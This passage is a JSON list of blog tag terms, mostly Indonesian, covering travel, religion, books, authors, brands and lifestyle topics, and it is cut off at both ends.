review"},{"term":"bonus"},{"term":"brainstorming"},{"term":"broken"},{"term":"broken heart"},{"term":"budget"},{"term":"calon"},{"term":"camp"},{"term":"candu"},{"term":"cantik"},{"term":"cemas"},{"term":"challenge"},{"term":"cinta pertama"},{"term":"cirebon"},{"term":"city"},{"term":"claudia kaunang"},{"term":"course"},{"term":"cover"},{"term":"covid-19"},{"term":"coworking space"},{"term":"curhat"},{"term":"daily"},{"term":"dendam"},{"term":"dewan"},{"term":"dewasa muda"},{"term":"diet"},{"term":"dinamika"},{"term":"diri"},{"term":"diskon"},{"term":"diva"},{"term":"dokter"},{"term":"duda"},{"term":"duit"},{"term":"dzikir"},{"term":"ekonomi kreatif"},{"term":"eksistensialis"},{"term":"ekstrimis"},{"term":"elektrik"},{"term":"elex media"},{"term":"embun"},{"term":"end year"},{"term":"endorser"},{"term":"energi"},{"term":"exchange"},{"term":"experience"},{"term":"expo"},{"term":"faber castell"},{"term":"fashion baju"},{"term":"fashionista"},{"term":"filosofi"},{"term":"filsafat"},{"term":"fira basuki"},{"term":"future"},{"term":"gadis"},{"term":"gambir"},{"term":"garin nugroho"},{"term":"gay"},{"term":"gelisah"},{"term":"gerhana"},{"term":"gina s noer"},{"term":"gita wirjawan"},{"term":"give"},{"term":"global"},{"term":"gol a gong"},{"term":"graphic"},{"term":"group"},{"term":"grup"},{"term":"gus mus"},{"term":"habibie"},{"term":"haiku"},{"term":"halal bihalal"},{"term":"hangout"},{"term":"haul"},{"term":"healing"},{"term":"heart"},{"term":"helvy tiana rosa"},{"term":"hemat"},{"term":"hercules"},{"term":"hero"},{"term":"hiburan"},{"term":"hijaber"},{"term":"hits"},{"term":"holiday"},{"term":"house"},{"term":"hubungan"},{"term":"hunian"},{"term":"hutang"},{"term":"hybridwriter"},{"term":"ika natassa"},{"term":"imlek"},{"term":"impian"},{"term":"indie"},{"term":"inovasi"},{"term":"insiden"},{"term":"janda"},{"term":"java"},{"term":"jawa pos"},{"term":"jepang"},{"term":"jepara"},{"term":"jilbaber"},{"term":"jodoh"},{"term":"jokowi"},{"term":"journey"},{"term":"joy series"},{"term":"jual"},{"term":"kado"},{"term":"kali"},{"term":"kalijaga"},{"term":"kapitalisme"},{"term":"karya"},{"term":"kasih tak sampai"},{"term":"kata"},{"term":"keajaiban"},{"term":"keju"},{"term":"kekerasan"},{"term":"kembali"},{"term":"kendaraan"},{"term":"kesempatan"},{"term":"ketapang"},{"term":"khataman"},{"term":"kick andy"},{"term":"kisah inspiratif"},{"term":"kita"},{"term":"klise"},{"term":"kode"},{"term":"komunikasi"},{"term":"konferensi"},{"term":"kontributor"},{"term":"korupsi"},{"term":"kritik"},{"term":"ksan"},{"term":"kuala lumpur"},{"term":"kunjungan"},{"term":"lahir"},{"term":"lailatul qodar"},{"term":"lajang"},{"term":"lembaga"},{"term":"lesbian"},{"term":"lima"},{"term":"logo"},{"term":"lokal"},{"term":"luka"},{"term":"majalah"},{"term":"makasar"},{"term":"makkah"},{"term":"makna"},{"term":"mall"},{"term":"manajemen"},{"term":"mandiri"},{"term":"manusia"},{"term":"marriage"},{"term":"masa depan"},{"term":"masyarakat"},{"term":"maya"},{"term":"meeting"},{"term":"menunggu"},{"term":"merah"},{"term":"metropolis"},{"term":"minuman"},{"term":"mom"},{"term":"monetize"},{"term":"money"},{"term":"muhasabah"},{"term":"muslimat"},{"term":"nafsu"},{"term":"nahdhotul ulama"},{"term":"narsis"},{"term":"nasihat"},{"term":"negeri"},{"term":"nestcology"},{"term":"netherland"},{"term":"netherlands"},{"term":"new year"},{"term":"ngemil"},{"term":"ngesrep"},{"term":"nikah"},{"term":"nikmat"},{"term":"nishfu syaban"},{"term":"nonfiksi"},{"term":"note"},{"term":"noura books"},{"term":"novelet"},{"term":"novotel"},{"term":"nyai"},{"term":"ootd"},{"term":"option"},{"term":"pacar"},{"term":"paket"},{"term":"pandanaran"},{"term":"pantai"},{"term":"pasar"},{"term":"pasukan"},{"term":"patah hati"},{"term":"paud"},{"term":"pecinta"},{"term":"pekalongan"},{"term":"pelajar"},{"term":"pelangi"},{"term":"peluang"},{"term":"pendek"},{"term":"pendopo"},{"term":"penerbitan"},{"term":"penginapan"},{"term":"perenungan"},{"term":"peringatan"},{"term":"perpustakaan"},{"term":"persahabatan"},{"term":"perspektif"},{"term":"pertemuan"},{"term":"pertolongan"},{"term":"pierre coffin padang"},{"term":"plot"},{"term":"pojok"},{"term":"politik"},{"term":"pos"},{"term":"prenada"},{"term":"presentasi"},{"term":"presiden"},{"term":"program"},{"term":"public policy"},{"term":"public speaking"},{"term":"publik"},{"term":"publikasi"},{"term":"putih"},{"term":"rahasia"},{"term":"rajab"},{"term":"ramadlan"},{"term":"rapat"},{"term":"rasul"},{"term":"raya"},{"term":"rekreasi"},{"term":"resolusi"},{"term":"resort"},{"term":"restoran"},{"term":"ringan"},{"term":"riset"},{"term":"rizal"},{"term":"roman"},{"term":"romantis"},{"term":"rupiah"},{"term":"sabotase"},{"term":"sale"},{"term":"samsung"},{"term":"sapardi djoko damono"},{"term":"saudara"},{"term":"scholarship"},{"term":"science fiction"},{"term":"sedekah"},{"term":"seks"},{"term":"seleb"},{"term":"self help"},{"term":"seri"},{"term":"seru"},{"term":"sholihah"},{"term":"sketch"},{"term":"smart"},{"term":"spirit"},{"term":"spiritualitas"},{"term":"stadion"},{"term":"stay at home"},{"term":"story telling"},{"term":"storycake"},{"term":"strategi"},{"term":"studi"},{"term":"sua"},{"term":"suami"},{"term":"sufi"},{"term":"supernova"},{"term":"swiss"},{"term":"tabloid"},{"term":"takdir"},{"term":"takut"},{"term":"tantangan"},{"term":"tari"},{"term":"taubat"},{"term":"teen"},{"term":"tembalang"},{"term":"terang"},{"term":"terapi"},{"term":"terjemahan"},{"term":"tertawa"},{"term":"three"},{"term":"threez"},{"term":"tim"},{"term":"timur"},{"term":"tjokro"},{"term":"toko"},{"term":"toko buku"},{"term":"topi"},{"term":"tradisional"},{"term":"trans"},{"term":"trauma"},{"term":"travellig"},{"term":"tribun"},{"term":"tua"},{"term":"tuhan"},{"term":"tujuan"},{"term":"tulisan"},{"term":"tulus"},{"term":"uin"},{"term":"urban"},{"term":"valentine"},{"term":"vlog"},{"term":"vlogger"},{"term":"vokalis"},{"term":"weekend"},{"term":"wirausaha"},{"term":"wisuda"},{"term":"writer block"},{"term":"#DNChallenge"},{"term":"#LoveYourselfGrowYourself #CintaDiri #PerjalananBatin #HidupOtentik #DianNafiStories"},{"term":"1 juta"},{"term":"2016"},{"term":"2017"},{"term":"2023"},{"term":"2025"},{"term":"3 Musketeers Go  To UWRF"},{"term":"365series"},{"term":"3D"},{"term":"3N2D"},{"term":"5 plus1"},{"term":"80 tahun"},{"term":"91"},{"term":"AS laksana"},{"term":"Adat"},{"term":"After Covid-19"},{"term":"Agatha Christie"},{"term":"Agrowisata"},{"term":"Agung"},{"term":"Agustinus Wibowo"},{"term":"Akhir Sanah"},{"term":"Ala"},{"term":"Albert Camus"},{"term":"Allah"},{"term":"Aneka"},{"term":"Anniversary"},{"term":"Apartemen"},{"term":"Artificial"},{"term":"Asap"},{"term":"Asketisme"},{"term":"Astra"},{"term":"Asuhan"},{"term":"Austria"},{"term":"Away. give away"},{"term":"Ayam"},{"term":"BPJS"},{"term":"BUMN"},{"term":"BUQ"},{"term":"Ba"},{"term":"Bahasa"},{"term":"Baiturrahman"},{"term":"Bakso"},{"term":"Banaran"},{"term":"Bandara Soetta"},{"term":"Bandengan"},{"term":"Bandung"},{"term":"Bekasi."},{"term":"Berangkat"},{"term":"Bergerak"},{"term":"Bergizi"},{"term":"Berjalan"},{"term":"Berkualitas"},{"term":"Betengan"},{"term":"Bistro"},{"term":"Boci"},{"term":"Book Fair"},{"term":"Brand"},{"term":"Brawijaya"},{"term":"Budaya Megengan alias Dugderan Di Demak"},{"term":"Bung"},{"term":"Butuh"},{"term":"Cak Nur"},{"term":"Cancelled"},{"term":"Capek"},{"term":"Celosia"},{"term":"Cepat"},{"term":"Cerita Pendek"},{"term":"Ciputra"},{"term":"Citra"},{"term":"Climate Change"},{"term":"Competition"},{"term":"Copy"},{"term":"Coworking"},{"term":"Creative City"},{"term":"DNCollection"},{"term":"Dapur"},{"term":"Darul Quran"},{"term":"Dengan"},{"term":"Despicable Me"},{"term":"Dialog"},{"term":"Divakaruni. review"},{"term":"Dream"},{"term":"Dreams"},{"term":"Edge"},{"term":"Efektif"},{"term":"Enak"},{"term":"Epistemologis"},{"term":"Europe"},{"term":"Excited"},{"term":"FB"},{"term":"FF"},{"term":"Fadhilah"},{"term":"Fattah"},{"term":"Feel"},{"term":"Festival Literasi"},{"term":"For"},{"term":"Foto Travel"},{"term":"Friday The 13th Dan Persahabatan"},{"term":"Friend"},{"term":"GBK"},{"term":"GalaDinner"},{"term":"Gathering"},{"term":"Gelora"},{"term":"Gengs"},{"term":"Give Away"},{"term":"Google books"},{"term":"Gotong Royong"},{"term":"Grand New Avanza"},{"term":"Grand New Veloz"},{"term":"Green"},{"term":"Griya"},{"term":"HSMN"},{"term":"Haflah"},{"term":"Harga samsung S8"},{"term":"Hari Arafah"},{"term":"Harmoni"},{"term":"Heart of thunder"},{"term":"Hectic"},{"term":"Hobby"},{"term":"Holtimart"},{"term":"Homy"},{"term":"Hungaria"},{"term":"IM3 ooredo"},{"term":"IVAA"},{"term":"Idul Adha"},{"term":"Ikatan"},{"term":"Imelda FM"},{"term":"Indah"},{"term":"Insya Allah"},{"term":"Inteligensia"},{"term":"Islandia"},{"term":"Italia"},{"term":"JIL"},{"term":"JIN"},{"term":"Jaga"},{"term":"Jaim"},{"term":"Jamaah"},{"term":"Jembatan"},{"term":"Jogjakarta"},{"term":"Johanna Lindsay"},{"term":"Johar"},{"term":"Journal"},{"term":"Jumat"},{"term":"KESEJAHTERAAN."},{"term":"KGI"},{"term":"KLCC"},{"term":"KLIA"},{"term":"KLIA2"},{"term":"KPK"},{"term":"Kalinyamat"},{"term":"Kampung"},{"term":"Karno"},{"term":"Kebakaran Hutan"},{"term":"Kebiasaan"},{"term":"Kehangatan"},{"term":"Kekurangan"},{"term":"Kelas Menulis"},{"term":"Kelebihan"},{"term":"Keliling"},{"term":"Kemanusiaan"},{"term":"Kepala"},{"term":"Khoul"},{"term":"Khusus"},{"term":"Kiblat"},{"term":"Komite"},{"term":"Komplit"},{"term":"Korban"},{"term":"Kosong"},{"term":"Kubah"},{"term":"Kudu"},{"term":"Kuil"},{"term":"Kurator"},{"term":"LDR"},{"term":"Lady"},{"term":"Langkah"},{"term":"Launching Dan Bedah Buku Bidadari"},{"term":"Lesbumi"},{"term":"Lewat"},{"term":"Lipit"},{"term":"Literary"},{"term":"Literature"},{"term":"Lock Down"},{"term":"Luxembourg"},{"term":"MCGS"},{"term":"MELEK FINANSIAL"},{"term":"MI"},{"term":"Magnet"},{"term":"Makam"},{"term":"Makhluk"},{"term":"Malta"},{"term":"Manis"},{"term":"Marathon"},{"term":"Masak"},{"term":"Mc Donald"},{"term":"Melakukan"},{"term":"Melengkapi"},{"term":"Membaca"},{"term":"Membangun"},{"term":"Membantu"},{"term":"Membeli"},{"term":"Mempercepat"},{"term":"Mempesona"},{"term":"Mencerdaskan"},{"term":"Menciptakan"},{"term":"Mencoba"},{"term":"Mendukung"},{"term":"Mendunia"},{"term":"Menembus"},{"term":"Mengalir"},{"term":"Menghubungkan"},{"term":"Menguntungkan"},{"term":"Menua"},{"term":"Menyambut"},{"term":"Menyembuhkan"},{"term":"Menyenangkan"},{"term":"Merapikan"},{"term":"Merawat"},{"term":"Message"},{"term":"Minat"},{"term":"Model"},{"term":"Most Fave Time: Jalan-Jalan Sambil Kerja"},{"term":"Muhammadiyah"},{"term":"Mungil"},{"term":"Must"},{"term":"NLP"},{"term":"Nakita"},{"term":"Narasi"},{"term":"Neo"},{"term":"Ngeblog"},{"term":"Ngedan"},{"term":"Nice"},{"term":"Night"},{"term":"Nocturnal"},{"term":"Nomaden"},{"term":"Norwegia"},{"term":"Novel Bali"},{"term":"Novel Baswedan"},{"term":"Nurcholis Majid"},{"term":"Nurcholish Madjid"},{"term":"One decade"},{"term":"Ontologis"},{"term":"Opick"},{"term":"Oppo"},{"term":"Overwhelming"},{"term":"PAI"},{"term":"PERLINDUNGAN KELUARGA"},{"term":"PH"},{"term":"PO"},{"term":"PPPA"},{"term":"PRO2 FM"},{"term":"PWNU"},{"term":"Page"},{"term":"Pagi"},{"term":"Pandemic"},{"term":"Papua"},{"term":"Paradoks"},{"term":"Paris Attack"},{"term":"Paste"},{"term":"Patjar Merah"},{"term":"Pekan"},{"term":"Penanganan"},{"term":"Pencegahan"},{"term":"Pengajian"},{"term":"Penting"},{"term":"Penyembuhan"},{"term":"Penyet"},{"term":"Peralatan"},{"term":"Peristiwa 65"},{"term":"Perjalanan  travel"},{"term":"Perlengkapan"},{"term":"Petronas"},{"term":"Pilih-pilih"},{"term":"Pipiet Senja"},{"term":"Play"},{"term":"Plaza"},{"term":"Pods"},{"term":"Polandia"},{"term":"Pondok"},{"term":"Pop Hotel"},{"term":"Portugal"},{"term":"Potensial"},{"term":"Pradipta"},{"term":"Presentation"},{"term":"Prinsip"},{"term":"Privat"},{"term":"Privilege"},{"term":"Proposal"},{"term":"Prosesi"},{"term":"Psychology"},{"term":"Purwodadi"},{"term":"Quan Nam Tu"},{"term":"Queen"},{"term":"RKB"},{"term":"RR"},{"term":"Raden"},{"term":"Raditya Dika"},{"term":"Raker"},{"term":"Ranch Adventure"},{"term":"Ready"},{"term":"Real Eiffel"},{"term":"Regional"},{"term":"Religious"},{"term":"Religiousm"},{"term":"Representatif"},{"term":"Resensi Bidadari Surga Pun Cemburu"},{"term":"Ridwan Kamil"},{"term":"Road"},{"term":"Rohingya"},{"term":"Rok"},{"term":"Rokok"},{"term":"SD"},{"term":"SDGs"},{"term":"SDIT"},{"term":"SID"},{"term":"SMA"},{"term":"SMKN"},{"term":"SUN LIFE"},{"term":"Safari"},{"term":"Sampar"},{"term":"Santai"},{"term":"Sarana"},{"term":"Schengen"},{"term":"Seram"},{"term":"Sesi"},{"term":"Sesuatu"},{"term":"Setting"},{"term":"Shakh rukh khan"},{"term":"Share"},{"term":"Sharing Writerpreneurship Di Akademi Berbagi Berkarya Dan Berbisnis"},{"term":"Shibgoh"},{"term":"Shop"},{"term":"Show"},{"term":"Si Naga"},{"term":"Siap"},{"term":"Side"},{"term":"Sikap"},{"term":"Siluman wadon"},{"term":"Simpang Lima"},{"term":"Simpati"},{"term":"Sinopsis"},{"term":"Sisi"},{"term":"Sister"},{"term":"Sky"},{"term":"So Good"},{"term":"Social Canteen"},{"term":"Spanyol"},{"term":"Special"},{"term":"Stimulasi"},{"term":"Student"},{"term":"Sufiknik"},{"term":"Suk mben"},{"term":"Summarecon"},{"term":"Sunday"},{"term":"Super"},{"term":"Sustainable Islamic Co-Living"},{"term":"Symposium"},{"term":"TITIK NOL"},{"term":"Tabungan"},{"term":"Tafsir"},{"term":"Taiwan"},{"term":"Take"},{"term":"Tanggung Jawab"},{"term":"Tarhib"},{"term":"Tasaro"},{"term":"Teknik"},{"term":"Telling"},{"term":"Tepat"},{"term":"Terbangan"},{"term":"The Cycle"},{"term":"The eight stranger things"},{"term":"Theragran-M"},{"term":"Think The Opposite"},{"term":"Three Musketeers"},{"term":"Tinggal Sehari Lagi"},{"term":"Tingkat"},{"term":"Tolkien"},{"term":"Touching"},{"term":"Triyanto triwikromo"},{"term":"UB guest house"},{"term":"UGM"},{"term":"Ujian"},{"term":"Ulil abshar abdalla"},{"term":"Umum"},{"term":"Undangan"},{"term":"Urban Planning \u0026 Development"},{"term":"Ustadz"},{"term":"Verve"},{"term":"Video Call"},{"term":"View"},{"term":"Visual"},{"term":"Vitamin"},{"term":"WNI"},{"term":"Wawasan"},{"term":"Weeks"},{"term":"When You Think Something"},{"term":"Worlds"},{"term":"Writers"},{"term":"Writravelicious. Go"},{"term":"Wulansari"},{"term":"Yang"},{"term":"Yusi avianto"},{"term":"Yusuf Mansur"},{"term":"Zheng Ho"},{"term":"abon"},{"term":"academia"},{"term":"acara"},{"term":"achievement"},{"term":"adaptasi"},{"term":"adat. kampung"},{"term":"admission"},{"term":"adventure"},{"term":"agen"},{"term":"ahmad fuadi"},{"term":"ainun chomsun"},{"term":"air"},{"term":"akad"},{"term":"akhir tahun"},{"term":"akhlaq"},{"term":"akhwat"},{"term":"aksepuhan"},{"term":"aktifis"},{"term":"al azhar"},{"term":"alfamart"},{"term":"alfattah"},{"term":"alhamdulillah"},{"term":"alkali"},{"term":"alkohol"},{"term":"allianz"},{"term":"allout"},{"term":"altruism"},{"term":"amalan"},{"term":"amba"},{"term":"ambon"},{"term":"amerika"},{"term":"amore"},{"term":"amsterdam"},{"term":"anggaran"},{"term":"anggrek"},{"term":"animasi"},{"term":"another"},{"term":"antibiotik"},{"term":"area"},{"term":"armada"},{"term":"artis"},{"term":"arung"},{"term":"asean"},{"term":"asma nadia"},{"term":"asmara"},{"term":"asuransi"},{"term":"atasan"},{"term":"atheis"},{"term":"atribut"},{"term":"australia"},{"term":"awal"},{"term":"ayanaz"},{"term":"ayunan"},{"term":"ayutthata"},{"term":"bacem"},{"term":"bagus"},{"term":"bahan"},{"term":"bahaya"},{"term":"baik."},{"term":"baju"},{"term":"bakat"},{"term":"bakti"},{"term":"balaikota"},{"term":"bandara"},{"term":"bangkok"},{"term":"bangunan"},{"term":"banu"},{"term":"banyumanik"},{"term":"baper"},{"term":"barat"},{"term":"basic"},{"term":"batik"},{"term":"batik trusmi"},{"term":"batu cave"},{"term":"bawa"},{"term":"bca"},{"term":"behind"},{"term":"bekas"},{"term":"beli"},{"term":"bencana"},{"term":"benefit"},{"term":"benih"},{"term":"berat"},{"term":"berita"},{"term":"berubah"},{"term":"besi"},{"term":"best"},{"term":"best moment"},{"term":"beyond"},{"term":"biasa"},{"term":"bicara"},{"term":"big heart"},{"term":"big screen"},{"term":"blangkon"},{"term":"blessing"},{"term":"blogger demak"},{"term":"bohong"},{"term":"bom"},{"term":"bonbin"},{"term":"books"},{"term":"booktalk"},{"term":"bor"},{"term":"broadcast"},{"term":"brondong"},{"term":"brubus"},{"term":"bsd city"},{"term":"btpn"},{"term":"bualan"},{"term":"budayawan"},{"term":"bugar"},{"term":"buka"},{"term":"bukan"},{"term":"bukti"},{"term":"buku anak"},{"term":"bukune"},{"term":"bulletin"},{"term":"bumbu"},{"term":"bunda"},{"term":"bundle"},{"term":"bunga"},{"term":"burcht"},{"term":"buruh"},{"term":"buruk"},{"term":"busana"},{"term":"buzz"},{"term":"buzzer"},{"term":"bypass"},{"term":"cagar"},{"term":"cahaya"},{"term":"calling"},{"term":"canda"},{"term":"cappadoccia"},{"term":"cardigan"},{"term":"carpicorn"},{"term":"carrnivor"},{"term":"cengkeh"},{"term":"cerdas"},{"term":"ceria"},{"term":"cernak"},{"term":"chance"},{"term":"charge"},{"term":"charity"},{"term":"charles dickens"},{"term":"charming"},{"term":"chicken soup story"},{"term":"cikole"},{"term":"cinta tak pernah mati"},{"term":"cinta. dian nafi"},{"term":"citylink"},{"term":"cium"},{"term":"clara ng"},{"term":"class"},{"term":"clbk"},{"term":"climate"},{"term":"cloth"},{"term":"coliving"},{"term":"color"},{"term":"combo"},{"term":"commencement"},{"term":"contact"},{"term":"content"},{"term":"context"},{"term":"contextual"},{"term":"convention"},{"term":"cooking"},{"term":"cool"},{"term":"corner"},{"term":"coronavirus"},{"term":"cosmo amaroosa"},{"term":"cosplay"},{"term":"covid19"},{"term":"cowok"},{"term":"crazy"},{"term":"crazyness"},{"term":"creative"},{"term":"cultural"},{"term":"culture"},{"term":"cv"},{"term":"daerah"},{"term":"dakwah"},{"term":"dalang"},{"term":"dampak"},{"term":"dan brown"},{"term":"dapat"},{"term":"darah"},{"term":"darling"},{"term":"darurat"},{"term":"dasar"},{"term":"dasi"},{"term":"dastan"},{"term":"daya tahan"},{"term":"dealing"},{"term":"death"},{"term":"deenaff"},{"term":"dekade"},{"term":"denmark"},{"term":"denny ja"},{"term":"denpasar"},{"term":"departemen"},{"term":"desa"},{"term":"design"},{"term":"detektif"},{"term":"development"},{"term":"diam-diam"},{"term":"dian"},{"term":"dian nafi."},{"term":"dian nafi. paket"},{"term":"dian pelangi"},{"term":"diari"},{"term":"dieng"},{"term":"digital marketing"},{"term":"dikotomi"},{"term":"dilan"},{"term":"dinner"},{"term":"distribusi"},{"term":"distributor"},{"term":"djarum foundation"},{"term":"dlsr"},{"term":"dnstyle"},{"term":"dolphin"},{"term":"dongeng"},{"term":"doodling"},{"term":"down"},{"term":"dprd"},{"term":"drama"},{"term":"drawing"},{"term":"dress code"},{"term":"drink"},{"term":"drop"},{"term":"dubai"},{"term":"duri"},{"term":"duta"},{"term":"dwi"},{"term":"dzulhijjah"},{"term":"easy"},{"term":"ecommerce"},{"term":"editor"},{"term":"edukasi"},{"term":"efek"},{"term":"egaliter"},{"term":"ego"},{"term":"eka Kurniawan"},{"term":"eksis"},{"term":"eksistensi"},{"term":"eksotis"},{"term":"ekstrim"},{"term":"ekstrimisme"},{"term":"elektronik"},{"term":"emansipasi"},{"term":"embargo"},{"term":"emirat"},{"term":"empathy"},{"term":"empati"},{"term":"empek-empek"},{"term":"endorsement"},{"term":"era"},{"term":"eriska rein"},{"term":"erlangga"},{"term":"etnografi"},{"term":"euforia"},{"term":"expert"},{"term":"explore"},{"term":"extraordinary"},{"term":"eyang"},{"term":"factory"},{"term":"fahmina"},{"term":"fahruddin faiz"},{"term":"fakultas"},{"term":"falcon"},{"term":"family"},{"term":"famtrip"},{"term":"fast food"},{"term":"fauna"},{"term":"fbf"},{"term":"fc"},{"term":"feedback"},{"term":"fellowship"},{"term":"femina"},{"term":"feminis"},{"term":"feminisme"},{"term":"ferdi nuril"},{"term":"fesbuk"},{"term":"fiksi ilmiah"},{"term":"filipina"},{"term":"fim"},{"term":"finansial"},{"term":"finfak"},{"term":"first love"},{"term":"fit"},{"term":"fk"},{"term":"fotografi"},{"term":"foundation"},{"term":"founder"},{"term":"frankfurt"},{"term":"freedom"},{"term":"frekuensi"},{"term":"friendship"},{"term":"funblogging"},{"term":"fungsi"},{"term":"gadai"},{"term":"gagas media"},{"term":"gajahmada FM"},{"term":"galaxy"},{"term":"gallery"},{"term":"gama"},{"term":"gaya hidup"},{"term":"gayam"},{"term":"gedong songo"},{"term":"gemini"},{"term":"gen"},{"term":"generasi z"},{"term":"generousity"},{"term":"gengsi"},{"term":"germany"},{"term":"getaran"},{"term":"gift"},{"term":"gitar"},{"term":"gizi"},{"term":"global warming"},{"term":"go to"},{"term":"gobeyond"},{"term":"goclean"},{"term":"god"},{"term":"gojek"},{"term":"golife"},{"term":"gombal. cinta"},{"term":"good"},{"term":"google"},{"term":"google book"},{"term":"gosip"},{"term":"gpu"},{"term":"gradien"},{"term":"graduate"},{"term":"graduation"},{"term":"grafik"},{"term":"grafis"},{"term":"gramedia pandanaran"},{"term":"grateful"},{"term":"great"},{"term":"green peace"},{"term":"grosir"},{"term":"guest house"},{"term":"gunung"},{"term":"hak intelektual"},{"term":"hal"},{"term":"halaqoh"},{"term":"halodoc"},{"term":"hamdalah"},{"term":"hang on"},{"term":"happiness"},{"term":"hardiknas"},{"term":"hari buku"},{"term":"hari jadi"},{"term":"hari kartini"},{"term":"harimau"},{"term":"harmonis"},{"term":"haromain"},{"term":"harper lee"},{"term":"hasanudin"},{"term":"hasfa art culture"},{"term":"hasfa creative"},{"term":"hasfa group"},{"term":"hasfa hub"},{"term":"hasfa institute"},{"term":"hashtag"},{"term":"health"},{"term":"healthy"},{"term":"heath"},{"term":"hebat"},{"term":"hell"},{"term":"hemingway"},{"term":"herbalife"},{"term":"hewan"},{"term":"hidayah"},{"term":"hijab by hasfa"},{"term":"hijriyah"},{"term":"hitam"},{"term":"hobi"},{"term":"home"},{"term":"hook"},{"term":"horison"},{"term":"hot"},{"term":"housing"},{"term":"hub"},{"term":"human resilience"},{"term":"humble"},{"term":"humility"},{"term":"humor"},{"term":"husband"},{"term":"hybrid paradox"},{"term":"hybridparadox"},{"term":"iain"},{"term":"idaman"},{"term":"ide. kreatif"},{"term":"idiom"},{"term":"idola"},{"term":"idul fitri"},{"term":"iidn"},{"term":"ikan"},{"term":"iklan"},{"term":"ilmu"},{"term":"imam"},{"term":"impor"},{"term":"inc"},{"term":"income"},{"term":"india"},{"term":"indosat"},{"term":"informasi"},{"term":"inggris"},{"term":"inklusif"},{"term":"insanity"},{"term":"instan"},{"term":"institutw"},{"term":"iphone"},{"term":"iqro"},{"term":"irit"},{"term":"islamopobhia"},{"term":"istana"},{"term":"istanbul"},{"term":"istiqomah"},{"term":"istri"},{"term":"jabodetabek"},{"term":"jadual"},{"term":"jaka tingkir"},{"term":"jaktim"},{"term":"jalanan"},{"term":"jalanjalan"},{"term":"jaman"},{"term":"januari"},{"term":"jaringan"},{"term":"jati diri"},{"term":"jauh"},{"term":"jawab"},{"term":"jawaban"},{"term":"jayagiri"},{"term":"jazz"},{"term":"jelajah gizi"},{"term":"jenang"},{"term":"jenis"},{"term":"jk"},{"term":"joker"},{"term":"joko"},{"term":"joko anwar"},{"term":"jomblo"},{"term":"jsit"},{"term":"juara"},{"term":"jumpa"},{"term":"just in love"},{"term":"jusuf kalla"},{"term":"jutaan"},{"term":"kacau"},{"term":"kajian"},{"term":"kaleidoskop"},{"term":"kamera"},{"term":"kamu"},{"term":"kanal"},{"term":"kanoman"},{"term":"kanon"},{"term":"kantor"},{"term":"karamel"},{"term":"kardus"},{"term":"karimunjawa"},{"term":"kartu"},{"term":"kasmaran"},{"term":"kasta"},{"term":"kasus"},{"term":"katalog"},{"term":"kawasn"},{"term":"kebangsaan"},{"term":"kebaya"},{"term":"kebenaran"},{"term":"keberagamaan"},{"term":"keberanian"},{"term":"kebetulan"},{"term":"kebun"},{"term":"kebuntuan"},{"term":"kecantikan"},{"term":"kecelakaan"},{"term":"kecil"},{"term":"kedokteran"},{"term":"kehadiran"},{"term":"kehamilan"},{"term":"keindahan"},{"term":"keislaman"},{"term":"kejutan"},{"term":"kekayaan"},{"term":"kekuatan"},{"term":"kelahiran"},{"term":"kelelawar"},{"term":"keliling dunia"},{"term":"kemang"},{"term":"kembali. kepada"},{"term":"kencan"},{"term":"kepedulian"},{"term":"kepo"},{"term":"kerajinan"},{"term":"keraton"},{"term":"kereta"},{"term":"kerja sama"},{"term":"kerudung"},{"term":"kesejatian"},{"term":"kesemoatan"},{"term":"kesulitan"},{"term":"ketangguhan"},{"term":"keterbatasan"},{"term":"ketika"},{"term":"ketrampilan"},{"term":"ketulusan"},{"term":"keutamaan"},{"term":"keyakinan"},{"term":"kfc"},{"term":"kg"},{"term":"kharisma"},{"term":"khianat"},{"term":"khofifah"},{"term":"kidul"},{"term":"kirab"},{"term":"kirim"},{"term":"kitaro"},{"term":"klimaks"},{"term":"klub"},{"term":"knpi"},{"term":"kolaborasi"},{"term":"kolak"},{"term":"koleksi"},{"term":"komedi"},{"term":"komentar"},{"term":"komisi"},{"term":"kompromi"},{"term":"komunis"},{"term":"konferensi internasional"},{"term":"kongkow"},{"term":"konsep"},{"term":"konser"},{"term":"konservasi"},{"term":"konsultan"},{"term":"kontekstual"},{"term":"konten"},{"term":"kontroversi"},{"term":"konyol"},{"term":"koran sindo"},{"term":"korea"},{"term":"koreografi"},{"term":"korona"},{"term":"korporasi"},{"term":"kosmetika"},{"term":"kraton demak"},{"term":"krisis"},{"term":"kritik. perjalanan"},{"term":"kritis"},{"term":"kuburan"},{"term":"kuch kuch hota hai"},{"term":"kuisDN"},{"term":"kumpul"},{"term":"kunci"},{"term":"kurir"},{"term":"kutho"},{"term":"kutipan"},{"term":"kutunggu"},{"term":"lahu"},{"term":"lain"},{"term":"lama"},{"term":"lan fang"},{"term":"lancar"},{"term":"langgeng"},{"term":"langit musik"},{"term":"langsing"},{"term":"language"},{"term":"larang"},{"term":"laris"},{"term":"lato-lato"},{"term":"laudya cintha bella"},{"term":"launching buku"},{"term":"law of attraction"},{"term":"leak tegal sirah"},{"term":"lego"},{"term":"lelah"},{"term":"lelaku"},{"term":"lele"},{"term":"lembah"},{"term":"lengkap"},{"term":"lingkungan"},{"term":"liqo"},{"term":"listrik"},{"term":"live"},{"term":"live music"},{"term":"living"},{"term":"living legend"},{"term":"liwetan"},{"term":"local wisdom"},{"term":"logika"},{"term":"logline"},{"term":"loreal"},{"term":"lounge"},{"term":"luar negeri"},{"term":"lukis"},{"term":"lulur"},{"term":"lupa"},{"term":"macam"},{"term":"madinah"},{"term":"madura"},{"term":"maestrom"},{"term":"magelang"},{"term":"maher zain"},{"term":"mahin"},{"term":"maimun"},{"term":"mainan"},{"term":"makassar"},{"term":"maker"},{"term":"malang"},{"term":"malu"},{"term":"maman suherman"},{"term":"mampir"},{"term":"man"},{"term":"manja"},{"term":"mantan."},{"term":"mantra asmara"},{"term":"maqom"},{"term":"maqoshid"},{"term":"marissa tunjung sari"},{"term":"masalah"},{"term":"master"},{"term":"masterpiece"},{"term":"material"},{"term":"matre"},{"term":"mayo"},{"term":"mazda"},{"term":"mazhab"},{"term":"mcgs. muslimah"},{"term":"md picture"},{"term":"mea"},{"term":"media sosial"},{"term":"mediakita"},{"term":"mediocrity 